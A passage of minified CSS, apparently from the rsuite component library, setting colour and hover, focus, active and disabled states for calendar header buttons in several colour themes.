alendar-header-meridian.rs-btn-yellow:active:focus,.rs-calendar-header-meridian.rs-btn-yellow:active:hover,.rs-calendar-header-title.rs-btn-yellow.rs-btn-active.focus,.rs-calendar-header-title.rs-btn-yellow.rs-btn-active:focus,.rs-calendar-header-title.rs-btn-yellow.rs-btn-active:hover,.rs-calendar-header-title.rs-btn-yellow:active.focus,.rs-calendar-header-title.rs-btn-yellow:active:focus,.rs-calendar-header-title.rs-btn-yellow:active:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-yellow.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-yellow:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-yellow:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-yellow.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-yellow:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-yellow:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-yellow.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-yellow:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-yellow:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-yellow.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-yellow:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-yellow:hover{background-color:#f5c31d;color:#fff}.rs-calendar-header-backward.rs-btn-yellow.rs-btn-disabled,.rs-calendar-header-backward.rs-btn-yellow.rs-btn-disabled.focus,.rs-calendar-header-backward.rs-btn-yellow.rs-btn-disabled:active,.rs-calendar-header-backward.rs-btn-yellow.rs-btn-disabled:focus,.rs-calendar-header-backward.rs-btn-yellow.rs-btn-disabled:hover,.rs-calendar-header-backward.rs-btn-yellow.rs-btn-disabled:hover:active,.rs-calendar-header-forward.rs-btn-yellow.rs-btn-disabled,.rs-calendar-header-forward.rs-btn-yellow.rs-btn-disabled.focus,.rs-calendar-header-forward.rs-btn-yellow.rs-btn-disabled:active,.rs-calendar-header-forward.rs-btn-yellow.rs-btn-disabled:focus,.rs-calendar-header-forward.rs-btn-yellow.rs-btn-disabled:hover,.rs-calendar-header-forward.rs-btn-yellow.rs-btn-disabled:hover:active,.rs-calendar-header-meridian.rs-btn-yellow.rs-btn-disabled,.rs-calendar-header-meridian.rs-btn-yellow.rs-btn-disabled.focus,.rs-calendar-header-meridian.rs-btn-yellow.rs-btn-disabled:active,.rs-calendar-header-meridian.rs-btn-yellow.rs-btn-disabled:focus,.rs-calendar-header-meridian.rs-btn-yellow.rs-btn-disabled:hover,.rs-calendar-header-meridian.rs-btn-yellow.rs-btn-disabled:hover:active,.rs-calendar-header-title.rs-btn-yellow.rs-btn-disabled,.rs-calendar-header-title.rs-btn-yellow.rs-btn-disabled.focus,.rs-calendar-header-title.rs-btn-yellow.rs-btn-disabled:active,.rs-calendar-header-title.rs-btn-yellow.rs-btn-disabled:focus,.rs-calendar-header-title.rs-btn-yellow.rs-btn-disabled:hover,.rs-calendar-header-title.rs-btn-yellow.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-calendar-header-backward.rs-btn-green,.rs-calendar-header-backward.rs-btn-green.rs-btn-loading:active,.rs-calendar-header-backward.rs-btn-green.rs-btn-loading:focus,.rs-calendar-header-backward.rs-btn-green.rs-btn-loading:hover,.rs-calendar-header-backward.rs-btn-green.rs-btn-loading:hover:active,.rs-calendar-header-backward.rs-btn-green.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-forward.rs-btn-green,.rs-calendar-header-forward.rs-btn-green.rs-btn-loading:active,.rs-calendar-header-forward.rs-btn-green.rs-btn-loading:focus,.rs-calendar-header-forward.rs-btn-green.rs-btn-loading:hover,.rs-calendar-header-forward.rs-btn-green.rs-btn-loading:hover:active,.rs-calendar-header-forward.rs-btn-green.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-meridian.rs-btn-green,.rs-calendar-header-meridian.rs-btn-green.rs-btn-loading:active,.rs-calendar-header-meridian.rs-btn-green.rs-btn-loading:focus,.rs-calendar-header-meridian.rs-btn-green.rs-btn-loading:hover,.rs-calendar-header-meridian.rs-btn-green.rs-btn-loading:hover:active,.rs-calendar-header-meridian.rs-btn-green.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-title.rs-btn-green,.rs-calendar-header-title.rs-btn-green.rs-btn-loading:active,.rs-calendar-header-title.rs-btn-green.rs-btn-loading:focus,.rs-calendar-header-title.rs-btn-green.rs-btn-loading:hover,.rs-calendar-header-title.rs-btn-green.rs-btn-loading:hover:active,.rs-calendar-header-title.rs-btn-green.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-calendar-header-backward.rs-btn-green.rs-btn-focus,.rs-calendar-header-backward.rs-btn-green:focus,.rs-calendar-header-backward.rs-btn-green:hover,.rs-calendar-header-forward.rs-btn-green.rs-btn-focus,.rs-calendar-header-forward.rs-btn-green:focus,.rs-calendar-header-forward.rs-btn-green:hover,.rs-calendar-header-meridian.rs-btn-green.rs-btn-focus,.rs-calendar-header-meridian.rs-btn-green:focus,.rs-calendar-header-meridian.rs-btn-green:hover,.rs-calendar-header-title.rs-btn-green.rs-btn-focus,.rs-calendar-header-title.rs-btn-green:focus,.rs-calendar-header-title.rs-btn-green:hover{background:#4caf50;color:#fff}.rs-calendar-header-backward.rs-btn-green.rs-btn-active,.rs-calendar-header-backward.rs-btn-green:active,.rs-calendar-header-forward.rs-btn-green.rs-btn-active,.rs-calendar-header-forward.rs-btn-green:active,.rs-calendar-header-meridian.rs-btn-green.rs-btn-active,.rs-calendar-header-meridian.rs-btn-green:active,.rs-calendar-header-title.rs-btn-green.rs-btn-active,.rs-calendar-header-title.rs-btn-green:active,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-green,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-green,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-green,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-green{background-color:#37ab3c;background-image:none;color:#fff}.rs-calendar-header-backward.rs-btn-green.rs-btn-active.focus,.rs-calendar-header-backward.rs-btn-green.rs-btn-active:focus,.rs-calendar-header-backward.rs-btn-green.rs-btn-active:hover,.rs-calendar-header-backward.rs-btn-green:active.focus,.rs-calendar-header-backward.rs-btn-green:active:focus,.rs-calendar-header-backward.rs-btn-green:active:hover,.rs-calendar-header-forward.rs-btn-green.rs-btn-active.focus,.rs-calendar-header-forward.rs-btn-green.rs-btn-active:focus,.rs-calendar-header-forward.rs-btn-green.rs-btn-active:hover,.rs-calendar-header-forward.rs-btn-green:active.focus,.rs-calendar-header-forward.rs-btn-green:active:focus,.rs-calendar-header-forward.rs-btn-green:active:hover,.rs-calendar-header-meridian.rs-btn-green.rs-btn-active.focus,.rs-calendar-header-meridian.rs-btn-green.rs-btn-active:focus,.rs-calendar-header-meridian.rs-btn-green.rs-btn-active:hover,.rs-calendar-header-meridian.rs-btn-green:active.focus,.rs-calendar-header-meridian.rs-btn-green:active:focus,.rs-calendar-header-meridian.rs-btn-green:active:hover,.rs-calendar-header-title.rs-btn-green.rs-btn-active.focus,.rs-calendar-header-title.rs-btn-green.rs-btn-active:focus,.rs-calendar-header-title.rs-btn-green.rs-btn-active:hover,.rs-calendar-header-title.rs-btn-green:active.focus,.rs-calendar-header-title.rs-btn-green:active:focus,.rs-calendar-header-title.rs-btn-green:active:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-green.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-green:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-green:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-green.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-green:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-green:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-green.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-green:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-green:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-green.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-green:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-green:hover{background-color:#37ab3c;color:#fff}.rs-calendar-header-backward.rs-btn-green.rs-btn-disabled,.rs-calendar-header-backward.rs-btn-green.rs-btn-disabled.focus,.rs-calendar-header-backward.rs-btn-green.rs-btn-disabled:active,.rs-calendar-header-backward.rs-btn-green.rs-btn-disabled:focus,.rs-calendar-header-backward.rs-btn-green.rs-btn-disabled:hover,.rs-calendar-header-backward.rs-btn-green.rs-btn-disabled:hover:active,.rs-calendar-header-forward.rs-btn-green.rs-btn-disabled,.rs-calendar-header-forward.rs-btn-green.rs-btn-disabled.focus,.rs-calendar-header-forward.rs-btn-green.rs-btn-disabled:active,.rs-calendar-header-forward.rs-btn-green.rs-btn-disabled:focus,.rs-calendar-header-forward.rs-btn-green.rs-btn-disabled:hover,.rs-calendar-header-forward.rs-btn-green.rs-btn-disabled:hover:active,.rs-calendar-header-meridian.rs-btn-green.rs-btn-disabled,.rs-calendar-header-meridian.rs-btn-green.rs-btn-disabled.focus,.rs-calendar-header-meridian.rs-btn-green.rs-btn-disabled:active,.rs-calendar-header-meridian.rs-btn-green.rs-btn-disabled:focus,.rs-calendar-header-meridian.rs-btn-green.rs-btn-disabled:hover,.rs-calendar-header-meridian.rs-btn-green.rs-btn-disabled:hover:active,.rs-calendar-header-title.rs-btn-green.rs-btn-disabled,.rs-calendar-header-title.rs-btn-green.rs-btn-disabled.focus,.rs-calendar-header-title.rs-btn-green.rs-btn-disabled:active,.rs-calendar-header-title.rs-btn-green.rs-btn-disabled:focus,.rs-calendar-header-title.rs-btn-green.rs-btn-disabled:hover,.rs-calendar-header-title.rs-btn-green.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-calendar-header-backward.rs-btn-cyan,.rs-calendar-header-backward.rs-btn-cyan.rs-btn-loading:active,.rs-calendar-header-backward.rs-btn-cyan.rs-btn-loading:focus,.rs-calendar-header-backward.rs-btn-cyan.rs-btn-loading:hover,.rs-calendar-header-backward.rs-btn-cyan.rs-btn-loading:hover:active,.rs-calendar-header-backward.rs-btn-cyan.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-forward.rs-btn-cyan,.rs-calendar-header-forward.rs-btn-cyan.rs-btn-loading:active,.rs-calendar-header-forward.rs-btn-cyan.rs-btn-loading:focus,.rs-calendar-header-forward.rs-btn-cyan.rs-btn-loading:hover,.rs-calendar-header-forward.rs-btn-cyan.rs-btn-loading:hover:active,.rs-calendar-header-forward.rs-btn-cyan.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-meridian.rs-btn-cyan,.rs-calendar-header-meridian.rs-btn-cyan.rs-btn-loading:active,.rs-calendar-header-meridian.rs-btn-cyan.rs-btn-loading:focus,.rs-calendar-header-meridian.rs-btn-cyan.rs-btn-loading:hover,.rs-calendar-header-meridian.rs-btn-cyan.rs-btn-loading:hover:active,.rs-calendar-header-meridian.rs-btn-cyan.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-title.rs-btn-cyan,.rs-calendar-header-title.rs-btn-cyan.rs-btn-loading:active,.rs-calendar-header-title.rs-btn-cyan.rs-btn-loading:focus,.rs-calendar-header-title.rs-btn-cyan.rs-btn-loading:hover,.rs-calendar-header-title.rs-btn-cyan.rs-btn-loading:hover:active,.rs-calendar-header-title.rs-btn-cyan.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-calendar-header-backward.rs-btn-cyan.rs-btn-focus,.rs-calendar-header-backward.rs-btn-cyan:focus,.rs-calendar-header-backward.rs-btn-cyan:hover,.rs-calendar-header-forward.rs-btn-cyan.rs-btn-focus,.rs-calendar-header-forward.rs-btn-cyan:focus,.rs-calendar-header-forward.rs-btn-cyan:hover,.rs-calendar-header-meridian.rs-btn-cyan.rs-btn-focus,.rs-calendar-header-meridian.rs-btn-cyan:focus,.rs-calendar-header-meridian.rs-btn-cyan:hover,.rs-calendar-header-title.rs-btn-cyan.rs-btn-focus,.rs-calendar-header-title.rs-btn-cyan:focus,.rs-calendar-header-title.rs-btn-cyan:hover{background:#00bcd4;color:#fff}.rs-calendar-header-backward.rs-btn-cyan.rs-btn-active,.rs-calendar-header-backward.rs-btn-cyan:active,.rs-calendar-header-forward.rs-btn-cyan.rs-btn-active,.rs-calendar-header-forward.rs-btn-cyan:active,.rs-calendar-header-meridian.rs-btn-cyan.rs-btn-active,.rs-calendar-header-meridian.rs-btn-cyan:active,.rs-calendar-header-title.rs-btn-cyan.rs-btn-active,.rs-calendar-header-title.rs-btn-cyan:active,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-cyan,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-cyan,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-cyan,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-cyan{background-color:#00b1cc;background-image:none;color:#fff}.rs-calendar-header-backward.rs-btn-cyan.rs-btn-active.focus,.rs-calendar-header-backward.rs-btn-cyan.rs-btn-active:focus,.rs-calendar-header-backward.rs-btn-cyan.rs-btn-active:hover,.rs-calendar-header-backward.rs-btn-cyan:active.focus,.rs-calendar-header-backward.rs-btn-cyan:active:focus,.rs-calendar-header-backward.rs-btn-cyan:active:hover,.rs-calendar-header-forward.rs-btn-cyan.rs-btn-active.focus,.rs-calendar-header-forward.rs-btn-cyan.rs-btn-active:focus,.rs-calendar-header-forward.rs-btn-cyan.rs-btn-active:hover,.rs-calendar-header-forward.rs-btn-cyan:active.focus,.rs-calendar-header-forward.rs-btn-cyan:active:focus,.rs-calendar-header-forward.rs-btn-cyan:active:hover,.rs-calendar-header-meridian.rs-btn-cyan.rs-btn-active.focus,.rs-calendar-header-meridian.rs-btn-cyan.rs-btn-active:focus,.rs-calendar-header-meridian.rs-btn-cyan.rs-btn-active:hover,.rs-calendar-header-meridian.rs-btn-cyan:active.focus,.rs-calendar-header-meridian.rs-btn-cyan:active:focus,.rs-calendar-header-meridian.rs-btn-cyan:active:hover,.rs-calendar-header-title.rs-btn-cyan.rs-btn-active.focus,.rs-calendar-header-title.rs-btn-cyan.rs-btn-active:focus,.rs-calendar-header-title.rs-btn-cyan.rs-btn-active:hover,.rs-calendar-header-title.rs-btn-cyan:active.focus,.rs-calendar-header-title.rs-btn-cyan:active:focus,.rs-calendar-header-title.rs-btn-cyan:active:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-cyan.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-cyan:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-cyan:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-cyan.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-cyan:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-cyan:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-cyan.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-cyan:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-cyan:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-cyan.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-cyan:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-cyan:hover{background-color:#00b1cc;color:#fff}.rs-calendar-header-backward.rs-btn-cyan.rs-btn-disabled,.rs-calendar-header-backward.rs-btn-cyan.rs-btn-disabled.focus,.rs-calendar-header-backward.rs-btn-cyan.rs-btn-disabled:active,.rs-calendar-header-backward.rs-btn-cyan.rs-btn-disabled:focus,.rs-calendar-header-backward.rs-btn-cyan.rs-btn-disabled:hover,.rs-calendar-header-backward.rs-btn-cyan.rs-btn-disabled:hover:active,.rs-calendar-header-forward.rs-btn-cyan.rs-btn-disabled,.rs-calendar-header-forward.rs-btn-cyan.rs-btn-disabled.focus,.rs-calendar-header-forward.rs-btn-cyan.rs-btn-disabled:active,.rs-calendar-header-forward.rs-btn-cyan.rs-btn-disabled:focus,.rs-calendar-header-forward.rs-btn-cyan.rs-btn-disabled:hover,.rs-calendar-header-forward.rs-btn-cyan.rs-btn-disabled:hover:active,.rs-calendar-header-meridian.rs-btn-cyan.rs-btn-disabled,.rs-calendar-header-meridian.rs-btn-cyan.rs-btn-disabled.focus,.rs-calendar-header-meridian.rs-btn-cyan.rs-btn-disabled:active,.rs-calendar-header-meridian.rs-btn-cyan.rs-btn-disabled:focus,.rs-calendar-header-meridian.rs-btn-cyan.rs-btn-disabled:hover,.rs-calendar-header-meridian.rs-btn-cyan.rs-btn-disabled:hover:active,.rs-calendar-header-title.rs-btn-cyan.rs-btn-disabled,.rs-calendar-header-title.rs-btn-cyan.rs-btn-disabled.focus,.rs-calendar-header-title.rs-btn-cyan.rs-btn-disabled:active,.rs-calendar-header-title.rs-btn-cyan.rs-btn-disabled:focus,.rs-calendar-header-title.rs-btn-cyan.rs-btn-disabled:hover,.rs-calendar-header-title.rs-btn-cyan.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-calendar-header-backward.rs-btn-blue,.rs-calendar-header-backward.rs-btn-blue.rs-btn-loading:active,.rs-calendar-header-backward.rs-btn-blue.rs-btn-loading:focus,.rs-calendar-header-backward.rs-btn-blue.rs-btn-loading:hover,.rs-calendar-header-backward.rs-btn-blue.rs-btn-loading:hover:active,.rs-calendar-header-backward.rs-btn-blue.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-forward.rs-btn-blue,.rs-calendar-header-forward.rs-btn-blue.rs-btn-loading:active,.rs-calendar-header-forward.rs-btn-blue.rs-btn-loading:focus,.rs-calendar-header-forward.rs-btn-blue.rs-btn-loading:hover,.rs-calendar-header-forward.rs-btn-blue.rs-btn-loading:hover:active,.rs-calendar-header-forward.rs-btn-blue.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-meridian.rs-btn-blue,.rs-calendar-header-meridian.rs-btn-blue.rs-btn-loading:active,.rs-calendar-header-meridian.rs-btn-blue.rs-btn-loading:focus,.rs-calendar-header-meridian.rs-btn-blue.rs-btn-loading:hover,.rs-calendar-header-meridian.rs-btn-blue.rs-btn-loading:hover:active,.rs-calendar-header-meridian.rs-btn-blue.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-title.rs-btn-blue,.rs-calendar-header-title.rs-btn-blue.rs-btn-loading:active,.rs-calendar-header-title.rs-btn-blue.rs-btn-loading:focus,.rs-calendar-header-title.rs-btn-blue.rs-btn-loading:hover,.rs-calendar-header-title.rs-btn-blue.rs-btn-loading:hover:active,.rs-calendar-header-title.rs-btn-blue.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-calendar-header-backward.rs-btn-blue.rs-btn-focus,.rs-calendar-header-backward.rs-btn-blue:focus,.rs-calendar-header-backward.rs-btn-blue:hover,.rs-calendar-header-forward.rs-btn-blue.rs-btn-focus,.rs-calendar-header-forward.rs-btn-blue:focus,.rs-calendar-header-forward.rs-btn-blue:hover,.rs-calendar-header-meridian.rs-btn-blue.rs-btn-focus,.rs-calendar-header-meridian.rs-btn-blue:focus,.rs-calendar-header-meridian.rs-btn-blue:hover,.rs-calendar-header-title.rs-btn-blue.rs-btn-focus,.rs-calendar-header-title.rs-btn-blue:focus,.rs-calendar-header-title.rs-btn-blue:hover{background:#2196f3;color:#fff}.rs-calendar-header-backward.rs-btn-blue.rs-btn-active,.rs-calendar-header-backward.rs-btn-blue:active,.rs-calendar-header-forward.rs-btn-blue.rs-btn-active,.rs-calendar-header-forward.rs-btn-blue:active,.rs-calendar-header-meridian.rs-btn-blue.rs-btn-active,.rs-calendar-header-meridian.rs-btn-blue:active,.rs-calendar-header-title.rs-btn-blue.rs-btn-active,.rs-calendar-header-title.rs-btn-blue:active,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-blue,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-blue,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-blue,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-blue{background-color:#1787e8;background-image:none;color:#fff}.rs-calendar-header-backward.rs-btn-blue.rs-btn-active.focus,.rs-calendar-header-backward.rs-btn-blue.rs-btn-active:focus,.rs-calendar-header-backward.rs-btn-blue.rs-btn-active:hover,.rs-calendar-header-backward.rs-btn-blue:active.focus,.rs-calendar-header-backward.rs-btn-blue:active:focus,.rs-calendar-header-backward.rs-btn-blue:active:hover,.rs-calendar-header-forward.rs-btn-blue.rs-btn-active.focus,.rs-calendar-header-forward.rs-btn-blue.rs-btn-active:focus,.rs-calendar-header-forward.rs-btn-blue.rs-btn-active:hover,.rs-calendar-header-forward.rs-btn-blue:active.focus,.rs-calendar-header-forward.rs-btn-blue:active:focus,.rs-calendar-header-forward.rs-btn-blue:active:hover,.rs-calendar-header-meridian.rs-btn-blue.rs-btn-active.focus,.rs-calendar-header-meridian.rs-btn-blue.rs-btn-active:focus,.rs-calendar-header-meridian.rs-btn-blue.rs-btn-active:hover,.rs-calendar-header-meridian.rs-btn-blue:active.focus,.rs-calendar-header-meridian.rs-btn-blue:active:focus,.rs-calendar-header-meridian.rs-btn-blue:active:hover,.rs-calendar-header-title.rs-btn-blue.rs-btn-active.focus,.rs-calendar-header-title.rs-btn-blue.rs-btn-active:focus,.rs-calendar-header-title.rs-btn-blue.rs-btn-active:hover,.rs-calendar-header-title.rs-btn-blue:active.focus,.rs-calendar-header-title.rs-btn-blue:active:focus,.rs-calendar-header-title.rs-btn-blue:active:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-blue.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-blue:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-blue:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-blue.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-blue:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-blue:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-blue.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-blue:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-blue:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-blue.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-blue:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-blue:hover{background-color:#1787e8;color:#fff}.rs-calendar-header-backward.rs-btn-blue.rs-btn-disabled,.rs-calendar-header-backward.rs-btn-blue.rs-btn-disabled.focus,.rs-calendar-header-backward.rs-btn-blue.rs-btn-disabled:active,.rs-calendar-header-backward.rs-btn-blue.rs-btn-disabled:focus,.rs-calendar-header-backward.rs-btn-blue.rs-btn-disabled:hover,.rs-calendar-header-backward.rs-btn-blue.rs-btn-disabled:hover:active,.rs-calendar-header-forward.rs-btn-blue.rs-btn-disabled,.rs-calendar-header-forward.rs-btn-blue.rs-btn-disabled.focus,.rs-calendar-header-forward.rs-btn-blue.rs-btn-disabled:active,.rs-calendar-header-forward.rs-btn-blue.rs-btn-disabled:focus,.rs-calendar-header-forward.rs-btn-blue.rs-btn-disabled:hover,.rs-calendar-header-forward.rs-btn-blue.rs-btn-disabled:hover:active,.rs-calendar-header-meridian.rs-btn-blue.rs-btn-disabled,.rs-calendar-header-meridian.rs-btn-blue.rs-btn-disabled.focus,.rs-calendar-header-meridian.rs-btn-blue.rs-btn-disabled:active,.rs-calendar-header-meridian.rs-btn-blue.rs-btn-disabled:focus,.rs-calendar-header-meridian.rs-btn-blue.rs-btn-disabled:hover,.rs-calendar-header-meridian.rs-btn-blue.rs-btn-disabled:hover:active,.rs-calendar-header-title.rs-btn-blue.rs-btn-disabled,.rs-calendar-header-title.rs-btn-blue.rs-btn-disabled.focus,.rs-calendar-header-title.rs-btn-blue.rs-btn-disabled:active,.rs-calendar-header-title.rs-btn-blue.rs-btn-disabled:focus,.rs-calendar-header-title.rs-btn-blue.rs-btn-disabled:hover,.rs-calendar-header-title.rs-btn-blue.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-calendar-header-backward.rs-btn-violet,.rs-calendar-header-backward.rs-btn-violet.rs-btn-loading:active,.rs-calendar-header-backward.rs-btn-violet.rs-btn-loading:focus,.rs-calendar-header-backward.rs-btn-violet.rs-btn-loading:hover,.rs-calendar-header-backward.rs-btn-violet.rs-btn-loading:hover:active,.rs-calendar-header-backward.rs-btn-violet.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-forward.rs-btn-violet,.rs-calendar-header-forward.rs-btn-violet.rs-btn-loading:active,.rs-calendar-header-forward.rs-btn-violet.rs-btn-loading:focus,.rs-calendar-header-forward.rs-btn-violet.rs-btn-loading:hover,.rs-calendar-header-forward.rs-btn-violet.rs-btn-loading:hover:active,.rs-calendar-header-forward.rs-btn-violet.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-meridian.rs-btn-violet,.rs-calendar-header-meridian.rs-btn-violet.rs-btn-loading:active,.rs-calendar-header-meridian.rs-btn-violet.rs-btn-loading:focus,.rs-calendar-header-meridian.rs-btn-violet.rs-btn-loading:hover,.rs-calendar-header-meridian.rs-btn-violet.rs-btn-loading:hover:active,.rs-calendar-header-meridian.rs-btn-violet.rs-btn-loading:not(.rs-btn-disabled):hover,.rs-calendar-header-title.rs-btn-violet,.rs-calendar-header-title.rs-btn-violet.rs-btn-loading:active,.rs-calendar-header-title.rs-btn-violet.rs-btn-loading:focus,.rs-calendar-header-title.rs-btn-violet.rs-btn-loading:hover,.rs-calendar-header-title.rs-btn-violet.rs-btn-loading:hover:active,.rs-calendar-header-title.rs-btn-violet.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-calendar-header-backward.rs-btn-violet.rs-btn-focus,.rs-calendar-header-backward.rs-btn-violet:focus,.rs-calendar-header-backward.rs-btn-violet:hover,.rs-calendar-header-forward.rs-btn-violet.rs-btn-focus,.rs-calendar-header-forward.rs-btn-violet:focus,.rs-calendar-header-forward.rs-btn-violet:hover,.rs-calendar-header-meridian.rs-btn-violet.rs-btn-focus,.rs-calendar-header-meridian.rs-btn-violet:focus,.rs-calendar-header-meridian.rs-btn-violet:hover,.rs-calendar-header-title.rs-btn-violet.rs-btn-focus,.rs-calendar-header-title.rs-btn-violet:focus,.rs-calendar-header-title.rs-btn-violet:hover{background:#673ab7;color:#fff}.rs-calendar-header-backward.rs-btn-violet.rs-btn-active,.rs-calendar-header-backward.rs-btn-violet:active,.rs-calendar-header-forward.rs-btn-violet.rs-btn-active,.rs-calendar-header-forward.rs-btn-violet:active,.rs-calendar-header-meridian.rs-btn-violet.rs-btn-active,.rs-calendar-header-meridian.rs-btn-violet:active,.rs-calendar-header-title.rs-btn-violet.rs-btn-active,.rs-calendar-header-title.rs-btn-violet:active,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-violet,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-violet,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-violet,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-violet{background-color:#5f2bb3;background-image:none;color:#fff}.rs-calendar-header-backward.rs-btn-violet.rs-btn-active.focus,.rs-calendar-header-backward.rs-btn-violet.rs-btn-active:focus,.rs-calendar-header-backward.rs-btn-violet.rs-btn-active:hover,.rs-calendar-header-backward.rs-btn-violet:active.focus,.rs-calendar-header-backward.rs-btn-violet:active:focus,.rs-calendar-header-backward.rs-btn-violet:active:hover,.rs-calendar-header-forward.rs-btn-violet.rs-btn-active.focus,.rs-calendar-header-forward.rs-btn-violet.rs-btn-active:focus,.rs-calendar-header-forward.rs-btn-violet.rs-btn-active:hover,.rs-calendar-header-forward.rs-btn-violet:active.focus,.rs-calendar-header-forward.rs-btn-violet:active:focus,.rs-calendar-header-forward.rs-btn-violet:active:hover,.rs-calendar-header-meridian.rs-btn-violet.rs-btn-active.focus,.rs-calendar-header-meridian.rs-btn-violet.rs-btn-active:focus,.rs-calendar-header-meridian.rs-btn-violet.rs-btn-active:hover,.rs-calendar-header-meridian.rs-btn-violet:active.focus,.rs-calendar-header-meridian.rs-btn-violet:active:focus,.rs-calendar-header-meridian.rs-btn-violet:active:hover,.rs-calendar-header-title.rs-btn-violet.rs-btn-active.focus,.rs-calendar-header-title.rs-btn-violet.rs-btn-active:focus,.rs-calendar-header-title.rs-btn-violet.rs-btn-active:hover,.rs-calendar-header-title.rs-btn-violet:active.focus,.rs-calendar-header-title.rs-btn-violet:active:focus,.rs-calendar-header-title.rs-btn-violet:active:hover,.rs-open>.rs-dropdown-toggle.rs-